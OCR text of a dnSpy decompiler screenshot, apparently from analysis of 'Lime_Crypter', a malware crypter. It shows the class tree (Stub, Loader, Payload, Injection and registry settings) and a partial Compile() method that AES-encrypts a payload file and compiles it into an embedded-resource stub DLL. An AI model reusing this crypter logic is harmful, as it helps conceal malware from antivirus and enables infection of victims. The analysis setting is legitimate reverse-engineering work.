 dnSpy v6.1.8 (32-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
Type References
References
Resources
{ } -
<Module> @02000001
{ } Lime_Crypter
Program @02000002
Base Type and Interfaces
Derived Types
Main() : void @06000001
{ } Lime_Crypter.Build
SetupBuild @0200000B
Base Type and Interfaces
Derived Types
SetupBuild() : void @0600007E
AES_Encrypt(byte[]) : byte[] @0600007D
Compile() : string @0600007B
PrepareSource() : void @0600007C
AesKey : string @1700002A
AssemblyBuildPart : string @17000020
AssemblyCompany : string @1700001B
AssemblyCopyright : string @1700001C
AssemblyDescription : string @17000019
AssemblyIcon : string @17000022
AssemblyMajorVersion : string @1700001E
AssemblyMinorVersion : string @1700001F
AssemblyPrivatePart : string @17000021
AssemblyProduct : string @1700001A
AssemblyTitle : string @17000018
AssemblyTrademark : string @1700001D
CommaLineIsChecked : bool @1700002C
CommandLine : string @1700002B
FileName : string @17000013
FolderName : string @17000014
InjectionName : string @17000017
IsInstall : bool @17000012
Loader : string @17000024
LoaderResourcesName : string @17000026
PayloadName : string @17000010
PayloadResources : string @17000028
RegistryName : string @17000016
SaveFileName : string @17000011
SecondFolder : string @17000015
Stub : string @17000023
StubLib : string @17000029
StubResourcesName : string @17000027
TempDirectory : string @17000025
{ } Lime_Crypter.Forms
Compile() : string
10 string[] assemblyNames = new string[]
11 {
12 "System.dll",
13 "System.Windows.Forms.dll",
14 "Microsoft.CSharp.dll",
15 "System.Dynamic.Runtime.dll",
16 "System.Core.dll"
17 };
18 Dictionary<string, string> providerOptions = new Dictionary<string, string>
19 {
20 {
21 "CompilerVersion",
22 "v4.0"
23 }
24 };
25 string text2 = "/target:library /platform:x86 /optimize+";
26 using (CSharpCodeProvider csharpCodeProvider = new CSharpCodeProvider(providerOptions))
27 {
28 CompilerParameters compilerParameters = new CompilerParameters(assemblyNames)
29 {
30 GenerateExecutable = false,
31 OutputAssembly = Path.Combine(this.TempDirectory, this.StubLib + ".dll"),
32 CompilerOptions = text2,
33 TreatWarningsAsErrors = false,
34 IncludeDebugInformation = false,
35 TempFiles = new TempFileCollection(this.TempDirectory, false)
36 };
37 using (ResourceWriter resourceWriter = new ResourceWriter(Path.Combine(this.TempDirectory, this.StubResourcesName +
".resources")))
38 {
39 resourceWriter.AddResource(this.PayloadResources, this.AES_Encrypt(File.ReadAllBytes(this.PayloadName)));
40 resourceWriter.Generate();
41 }
42 compilerParameters.EmbeddedResources.Add(Path.Combine(this.TempDirectory, this.StubResourcesName + ".resources"));
43 CompilerResults compilerResults = csharpCodeProvider.CompileAssemblyFromSource(compilerParameters, new string[]
44 {
45 this.Stub
46 });
47 if (compilerResults.Errors.Count > 0)
48 {
49 using (IEnumerator enumerator = compilerResults.Errors.GetEnumerator())
50 {
51 if (enumerator.MoveNext())
52 {
53 CompilerError compilerError = (CompilerError)enumerator.Current;
54 return string.Format("{0}\nLine: {1} - Column: {2}\nFile: {3}", new object[]
140 %
C:\Users\admin\Do... dnSpy v6.1.8 (32-bit,...
9:37 PM
1/10/2023